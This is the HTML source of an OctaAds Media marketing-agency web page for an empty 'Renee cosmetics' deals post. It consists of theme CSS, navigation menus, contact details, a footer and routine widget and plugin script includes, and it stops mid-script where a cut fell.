<link rel="icon" href="https://octaadsmedia.com/wp-content/uploads/2023/03/cropped-Logo-OCTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://octaadsmedia.com/wp-content/uploads/2023/03/cropped-Logo-OCTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://octaadsmedia.com/wp-content/uploads/2023/03/cropped-Logo-OCTA-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.blog__detail > .container{
	max-width:90%
}
.line::after{
	content:none;
}
.blog__detail-content ul{
	list-style:none;
}
.blog__detail-content .text ul li::before,
.blog__detail-content .text ol li::before {
    content: none !important;
}

.header__area-7 .header__nav-2 .menu-anim li{
	margin: 0 20px!important;
}
.header__inner-3 .menu-anim li{
	padding: 0 20px!important;
}
.footer-menu-2 li{
	padding-left:20px!important;
}

#menu-item-4262 a{
	font-weight: 600;
    color: cornflowerblue;
}
#menu-item-4262 > a .menu-text{
	text-shadow: 0 16px 0 cornflowerblue!important;
}
.offset-xl-1{
	margin-left:0!important;
}
.blog__detail-content{
	padding-top:0;
}
.blog__detail-metalist{
	padding-bottom:20px;
}
.blog__detail-content ul li::before, 
.blog__detail-content ol li::before {
   
    content: "•"!important;
}
.thm-unit-test > p, .thm-unit-test .text p{
	margin-bottom:0!important;
}
.logo-light{
	display:block;
}
.logo-dark{
	display:none
}
.header__logo-2{
	width:100%;
}
.header__logo-2 .logo-light{
	width:100%;
}
.logo-light a{
	width:100%;
	display:inline-block;
}
.logo-light a img{
	height:72px!important;
	width:auto%;
}
.header__area-7{
	background-color:#fff;
}
.single-post .blog__detail-thumb {
    display: none !important;
}
.line::before 
 {
	display: none; !important
}
.line-3 {
display:none;
}
.preloader {
    display: none;
}
#error-page {
    /* margin-top: 50px; */
    max-width: -webkit-fill-available;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">h1,.dark .blog__detail-content h1 ,.dark .job__detail-content h1 ,.blog__detail-content h1 ,.job__detail-content h1,.main-title > h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading .dark .blog__detail-content h1 ,.wf-loading .dark .job__detail-content h1 ,.wf-loading .blog__detail-content h1 ,.wf-loading .job__detail-content h1,.wf-loading .main-title > h1{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .dark .blog__detail-content h1 ,.ie.wf-loading .dark .job__detail-content h1 ,.ie.wf-loading .blog__detail-content h1 ,.ie.wf-loading .job__detail-content h1,.ie.wf-loading .main-title > h1{visibility: hidden;}</style>	<meta name="agd-partner-manual-verification" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="google-site-verification" content="zsj3yobutHyCb6TjoJz2uMnE7OnP-mRxDWO75tGJ32c" />
</head>


<body data-rsssl=1 class="deals-template-default single single-deals postid-5400 metaslider-plugin menu-layer elementor-default elementor-kit-7"> 


<!-- Cursor Animation -->
<div class="cursor1"></div>
<div class="cursor2"></div>

<!-- Preloader -->
<div class="preloader">
    <div class="loading">
        <div class="bar bar1"></div>
        <div class="bar bar2"></div>
        <div class="bar bar3"></div>
        <div class="bar bar4"></div>
        <div class="bar bar5"></div>
        <div class="bar bar6"></div>
        <div class="bar bar7"></div>
        <div class="bar bar8"></div>
    </div>
</div>

<!-- Switcher Area Start -->
<div class="switcher__area">
    <div class="switcher__icon">
        <button id="switcher_open"><i class="fa-solid fa-gear"></i></button>
        <button id="switcher_close"><i class="fa-solid fa-xmark"></i></button>
    </div>

    <div class="switcher__items">
        <div class="switcher__item">
            <div class="switch__title-wrap">
            	<h2 class="switcher__title">Cursor</h2>
            </div>
            <div class="switcher__btn">
                <select name="cursor-style" id="cursor_style">
                    <option value="1">default</option>
                    <option selected value="2">animated</option>
                </select>
            </div>
        </div>
    
        <div class="switcher__item">
            <div class="switch__title-wrap">
            	<h2 class="switcher__title">mode</h2>
            </div>
            <div class="switcher__btn mode-type wc-col-2">
                <button class="active" data-mode="light">light</button>
                <button data-mode="dark">dark</button>
            </div>
        </div>
        
        <div class="switcher__item">
            <div class="switch__title-wrap">
              <h2 class="switcher__title">Language Support</h2>
            </div>
            <div class="switcher__btn lang_dir wc-col-2">
              <button class="active" data-mode="ltr">LTR</button>
              <button data-mode="rtl">RTL</button>
            </div>
        </div>
        
    </div>
</div>
<!-- Switcher Area End -->

<!-- Scroll Smoother -->
<div class="has-smooth" id="has_smooth"></div>


	
<!-- Header Settings -->


<!-- Header area start -->
<header class="header__area-7">
    <div class="header__inner-2">
        
        <div class="header__logo-2">
            <div class="logo-dark"><a href="https://octaadsmedia.com/" title="OctaAds Media"><img src="https://octaadsmedia.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-01-13-at-5.19.26-PM.jpeg" alt="logo" style=" height:45px;" /></a></div>
            <div class="logo-light"><a href="https://octaadsmedia.com/" title="OctaAds Media"><img src="https://octaadsmedia.com/wp-content/uploads/2025/08/Octaads-Media.png" alt="logo" style=" height:33px;" /></a></div>
        </div>
        
        <div class="header__nav-2">
            <ul class="main-menu-4 menu-anim">
            <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a title="Home" href="https://octaadsmedia.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-11201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11201 dropdown"><a title="Our Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Our Services</a>
<ul role="menu" class="main-dropdown">
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a title="Digital Marketing" href="https://octaadsmedia.com/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8413"><a title="Affiliate Marketing" href="https://octaadsmedia.com/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2959"><a title="PPC (Paid Marketing)" href="https://octaadsmedia.com/service/ppc-marketing/">PPC (Paid Marketing)</a></li>
	<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2960"><a title="SEO (Organic Search)" href="https://octaadsmedia.com/service/search-engine-optimization/">SEO (Organic Search)</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3009"><a title="Email marketing" href="https://octaadsmedia.com/service/email-marketing/">Email marketing</a></li>
	<li id="menu-item-2962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2962"><a title="Social Media Marketing" href="https://octaadsmedia.com/service/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a title="Content marketing" href="https://octaadsmedia.com/service/content-marketing/">Content marketing</a></li>
	<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-11417 dropdown"><a title="Influencer Marketing" href="https://octaadsmedia.com/service/influencer-marketing/">Influencer Marketing</a>
	<ul role="menu" class="main-dropdown">
		<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11622"><a title="LinkedIn  &lt;span&gt;Influencer Marketing&lt;/span&gt;" href="https://octaadsmedia.com/service/linkedin-influencer-marketing/">LinkedIn  <span>Influencer Marketing</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8327 dropdown"><a title="Partners" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Partners</a>
<ul role="menu" class="main-dropdown">
	<li id="menu-item-8324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8324 dropdown"><a title="Advertiser" href="https://octaadsmedia.com/advertiser/">Advertiser</a>
	<ul role="menu" class="main-dropdown">
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a title="Container Tag" href="https://octaadsmedia.com/container-tag/">Container Tag</a></li>
	</ul>
</li>
	<li id="menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a title="Publishers" href="https://octaadsmedia.com/publishers/">Publishers</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a title="Agencies" href="https://octaadsmedia.com/agencies/">Agencies</a></li>
	<li id="menu-item-11371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11371"><a title="Influencer" href="https://octaadsmedia.com/influencer/">Influencer</a></li>
	<li id="menu-item-8328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a title="Global Brands" href="https://octaadsmedia.com/global-brands/">Global Brands</a></li>
</ul>
</li>
<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a title="Affiliate Programs" href="https://octaadsmedia.com/affiliate-program/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Affiliate Programs</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1012 dropdown"><a title="About Us" href="https://octaadsmedia.com/about-us/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About Us</a>
<ul role="menu" class="main-dropdown">
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a title="Our Team" href="https://octaadsmedia.com/our-team/">Our Team</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a title="Blogs" href="/our-blog/">Blogs</a></li>
	<li id="menu-item-9951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9951"><a title="careers" href="https://octaadsmedia.com/our-careers/">careers</a></li>
	<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414"><a title="Case Studies" href="https://octaadsmedia.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-9662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9662"><a title="Let’s talk" href="https://octaadsmedia.com/contact-us/">Let’s talk</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a title="Faqs" href="https://octaadsmedia.com/faqs/">Faqs</a></li>
</ul>
</li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4189 dropdown"><a title="Sign Up" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Sign Up</a>
<ul role="menu" class="main-dropdown">
	<li id="menu-item-7615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a title="Advertisers Signup" href="https://octaads.trackier.io/advertiser/register.html">Advertisers Signup</a></li>
	<li id="menu-item-7616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a title="Publisher Signup" href="https://octaads.trackier.io/register.html">Publisher Signup</a></li>
</ul>
</li>
            </ul>
        </div>
                <div class="header__nav-icon-7">
            <button class="menu-icon-2" id="open_offcanvas"><img class="h-22" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/images/icon/menu-dark.svg" alt="Menubar Icon"></button>
        </div>
            </div>
</header>
<!-- Header area end -->

<!-- Header Sidebar Settings -->
	

<!-- Offcanvas area start -->
<div class="offcanvas__area">
    <div class="offcanvas__body">
        <div class="offcanvas__left">
            
            <div class="offcanvas__logo">
            	<a href="https://octaadsmedia.com/" title="OctaAds Media"><img src="https://octaadsmedia.com/wp-content/uploads/2025/08/Octaads-Media.png" alt="logo" style=" height:33px;" /></a>            </div>
            
                        <div class="offcanvas__social">
            	                <ul>
                                                            <li><a href="https://www.instagram.com/octaads_media/">Instagram</a></li>                    <li><a href="https://www.facebook.com/octaadsmedia">Facebook</a></li>                    <li><a href="https://x.com/OctaadsM96280">Twitter</a></li>                                    </ul>
            </div>
                        
			            <div class="offcanvas__links">
                <ul>
				                </ul>
            </div>
                        
        </div>
      
        <div class="offcanvas__mid">
            <div class="offcanvas__menu-wrapper">
                <nav class="offcanvas__menu">
                    <ul class="menu-anim">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a title="Home" href="https://octaadsmedia.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11201 dropdown"><a title="Our Services" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Our Services</a>
<ul role="menu" class="main-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a title="Digital Marketing" href="https://octaadsmedia.com/digital-marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8413"><a title="Affiliate Marketing" href="https://octaadsmedia.com/affiliate-marketing/">Affiliate Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2959"><a title="PPC (Paid Marketing)" href="https://octaadsmedia.com/service/ppc-marketing/">PPC (Paid Marketing)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2960"><a title="SEO (Organic Search)" href="https://octaadsmedia.com/service/search-engine-optimization/">SEO (Organic Search)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3009"><a title="Email marketing" href="https://octaadsmedia.com/service/email-marketing/">Email marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2962"><a title="Social Media Marketing" href="https://octaadsmedia.com/service/social-media-marketing/">Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a title="Content marketing" href="https://octaadsmedia.com/service/content-marketing/">Content marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-11417 dropdown"><a title="Influencer Marketing" href="https://octaadsmedia.com/service/influencer-marketing/">Influencer Marketing</a>
	<ul role="menu" class="main-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-11622"><a title="LinkedIn  &lt;span&gt;Influencer Marketing&lt;/span&gt;" href="https://octaadsmedia.com/service/linkedin-influencer-marketing/">LinkedIn  <span>Influencer Marketing</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8327 dropdown"><a title="Partners" href="#" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Partners</a>
<ul role="menu" class="main-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8324 dropdown"><a title="Advertiser" href="https://octaadsmedia.com/advertiser/">Advertiser</a>
	<ul role="menu" class="main-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a title="Container Tag" href="https://octaadsmedia.com/container-tag/">Container Tag</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a title="Publishers" href="https://octaadsmedia.com/publishers/">Publishers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a title="Agencies" href="https://octaadsmedia.com/agencies/">Agencies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11371"><a title="Influencer" href="https://octaadsmedia.com/influencer/">Influencer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a title="Global Brands" href="https://octaadsmedia.com/global-brands/">Global Brands</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a title="Affiliate Programs" href="https://octaadsmedia.com/affiliate-program/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Affiliate Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1012 dropdown"><a title="About Us" href="https://octaadsmedia.com/about-us/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">About Us</a>
<ul role="menu" class="main-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a title="Our Team" href="https://octaadsmedia.com/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a title="Blogs" href="/our-blog/">Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9951"><a title="careers" href="https://octaadsmedia.com/our-careers/">careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414"><a title="Case Studies" href="https://octaadsmedia.com/case-studies/">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9662"><a title="Let’s talk" href="https://octaadsmedia.com/contact-us/">Let’s talk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a title="Faqs" href="https://octaadsmedia.com/faqs/">Faqs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4189 dropdown"><a title="Sign Up" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Sign Up</a>
<ul role="menu" class="main-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a title="Advertisers Signup" href="https://octaads.trackier.io/advertiser/register.html">Advertisers Signup</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a title="Publisher Signup" href="https://octaads.trackier.io/register.html">Publisher Signup</a></li>
</ul>
</li>
                    </ul>
                </nav>
            </div>
        </div>
      
        <div class="offcanvas__right">
                        
                        <div class="offcanvas__contact">
            	<h3>Get in touch</h1>                <ul>
                    <li><a href="tel:+91 76088 92920">+91 76088 92920</a></li>                    <li><a href="mailto:akbarkhan@octaadsmedia.com">akbarkhan@octaadsmedia.com</a></li>                    <li>LOCO BAZAR, GOMOH, JHARKHAND</li>                </ul>
            </div>
                        
			            <img src="https://octaadsmedia.com/wp-content/themes/axtra/assets/images/shape/11.png" alt="Awesome Image" class="shape-1">
            <img src="https://octaadsmedia.com/wp-content/themes/axtra/assets/images/shape/12.png" alt="Awesome Image" class="shape-2">
                    </div>
        
        <div class="offcanvas__close">
        	<button type="button" id="close_offcanvas"><i class="fa-solid fa-xmark"></i></button>
        </div>
    </div>
</div>
<!-- Offcanvas area end -->
	

<!-- Main Classes -->

<div id="smooth-wrapper">
	<div id="smooth-content">
		<main>
<!-- Blog detail start -->
<section class="blog__detail">
    <div class="container g-0 line pt-140 pb-110">
    	<span class="line-3"></span>
    	<div class="row">            
			
                                          
                <div class="col-xxl-8 col-xl-10 offset-xxl-2 offset-xl-1">
                    <div class="blog__detail-top">
                        <h2 class="blog__detail-date animation__word_come"> <span>November 14, 2023</span></h2>
                        <h1 class="blog__detail-title animation__word_come">Renee cosmetics</h1>
                        <div class="blog__detail-metalist">
                            <div class="blog__detail-meta">
                                <img alt='' src='https://secure.gravatar.com/avatar/849ccb6f4231781f1dc2bc9e002ab13a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/849ccb6f4231781f1dc2bc9e002ab13a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>                                <p>Writen by <span>OctaAds Media Team</span></p>
                            </div>
                            <div class="blog__detail-meta">
                                <p>comments <span>0 </span></p>
                            </div>
                        </div>
                    </div>
                </div>
                    
				                
                 
                
                <div class="content-side col-xxl-12 col-xl-12 offset-xxl-2 offset-xl-1">
                    <div class="thm-unit-test">
                        <div class="blog__detail-content">
                            <div class="text"></div>
                            <div class="clearfix"></div>
                                                    </div>
                    </div>
                    <div class="blog__detail-tags">
                        <p class="sub-title-anim">Tags : </p>
                    </div>
                    
                    <!--End post-details-->
                	

                    
                </div> 
                
                                     
                                            
                            
        </div>        
    </div>
</section>
<!--End blog area--> 

		</main>	
    	<div class="clearfix"></div>
		    
<!-- Footer area start -->
<footer class="footer__area-3">
    
        <div class="footer__top-3">
        <div class="footer__top-wrapper-3">
            <div class="footer__logo-3 pt-120">
                <img src="https://octaadsmedia.com/wp-content/uploads/2024/02/Untitled-design-30.svg" alt="Footer Logo">
                <p>ASSOCIATE MEMBER of IAMAI <BR><P><br><p>Octaads Media Award-Winning Digital Marketing Agency Are Uniquely Tailored To Fit Your Need And Your Business.</p>
            </div>
                        <div class="footer__social-3">
                <ul>
                    <li><a href="https://www.facebook.com/octaadsmedia">FaceBook</a></li>                                        <li><a href="https://www.linkedin.com/company/octaads-media">Linkedin</a></li>                    <li><a href="https://www.instagram.com/octaads_media/">Instagram</a></li>                </ul>
            </div>
                        
			            <div class="footer__contact-3">
            	<a class="end" href="https://octaadsmedia.com/contact-us/">Let’s talk</a>
            </div>
                    </div>
    </div>
	    
        <div class="footer__btm-3">
        <div class="container-fluid">
            <div class="row">
                <div class="col-xxl-4 col-xl-4 col-lg-4">
                    <div class="footer__copyright-3">
                        <p>© 2026 | Alrights reserved by <a href="#" target="_blank">Octaads Media Pvt Ltd</a></p>
                    </div>
                </div>
                
				                <div class="col-xxl-8 col-xl-8 col-lg-8">
                    <div class="footer__nav-2">
                        <ul class="footer-menu-2 menu-anim">
                        <li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a title="About Us" href="https://octaadsmedia.com/about-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">About Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a title="Contact" href="https://octaadsmedia.com/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a title="Our Team" href="https://octaadsmedia.com/our-team/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Our Team</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4387"><a title="Privacy Policy" href="https://octaadsmedia.com/privacy-policy/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Privacy Policy</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a title="Cookie Policy" href="https://octaadsmedia.com/cookie-policy/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Cookie Policy</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a title="Affiliate Terms and Conditions" href="https://octaadsmedia.com/affiliate-terms-and-conditions/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Affiliate Terms and Conditions</a></li>
                        </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </footer>
<!-- Footer area end -->    
	
    </div>
</div>
<!--End Page Wrapper-->

<!-- Modal 1 -->
<div class="modal__application" id="application_form">
    <div class="modal__apply">
        <button class="modal__close-2" id="apply_close"><i class="fa-solid fa-xmark"></i></button>
        <div class="form-top">
                                            </div>

        <div class="form-apply">
        	        </div>
    
        <div class="form-btn apply-trigger">
            <button class="wc-btn-primary btn-hover"><span></span> next <i class="fa-solid fa-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Modal 2 -->
<div class="modal__application" id="application_form2">
    <div class="modal__apply">
        <button class="modal__close-2" id="apply_close2"><i class="fa-solid fa-xmark"></i></button>
        <div class="form-top">
                                            </div>
        
               
    </div>
</div>

<script type="text/javascript">window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.in/widget?plugin_source=wordpress&wc=siq2d0de9f5ce987d005e624b21bb3e144f0ac0d8dca8d74a191b8ed2352622c08f";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>    <script>
    document.addEventListener("DOMContentLoaded", function () {
        const form = document.querySelector('form[name="newsletter"]');
        if (form) {
            form.addEventListener('submit', function () {
                setTimeout(() => {
                    if (typeof PUM !== 'undefined') {
                        PUM.closeAll(); // Close popup on form submit
                    }
                }, 500);
            });
        }

        // Redirect to homepage if popup is manually closed
        document.addEventListener('pumAfterClose', function () {
            window.location.href = '/';
        });
    });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.4" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.4" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.4" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.4" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/octaadsmedia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/bootstrap.bundle.min.js?ver=2.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/swiper-bundle.min.js?ver=2.1.2" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/counter.js?ver=2.1.2" id="counter-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/gsap.min.js?ver=2.1.2" id="gsap-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/ScrollTrigger.min.js?ver=2.1.2" id="scroll-trigge-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/ScrollToPlugin.min.js?ver=2.1.2" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/ScrollSmoother.min.js?ver=2.1.2" id="scroll-smoother-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/SplitText.min.js?ver=2.1.2" id="split-text-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/chroma.min.js?ver=2.1.2" id="chroma-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/mixitup.min.js?ver=2.1.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/vanilla-tilt.js?ver=2.1.2" id="vanilla-tilt-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/jquery.meanmenu.min.js?ver=2.1.2" id="meanmenu-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/themes/axtra/assets/js/main.js?ver=6.7.2" id="axtra-main-script-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
